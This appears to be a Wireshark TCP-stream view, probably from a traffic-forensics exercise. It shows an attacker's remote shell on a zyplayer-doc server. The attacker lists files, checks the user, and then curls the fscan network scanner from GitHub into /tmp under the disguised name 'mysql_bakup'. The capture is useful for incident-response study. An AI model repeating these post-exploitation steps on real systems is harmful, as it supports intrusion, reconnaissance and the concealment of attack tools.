 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap

bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$
ls

ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$
whoami

whoami
web
web@8209ad3c853c:/app$
curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup

<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed

  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
web@8209ad3c853c:/app$
ls /tmp/mysql_bakup

ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$
file /tmp/mysql_bakup

file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$

26 客户端 分组, 5 服务器 分组, 10 turn(s).
整个对话 (919 bytes) 显示为 UTF-8 No delta times 流 1611
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助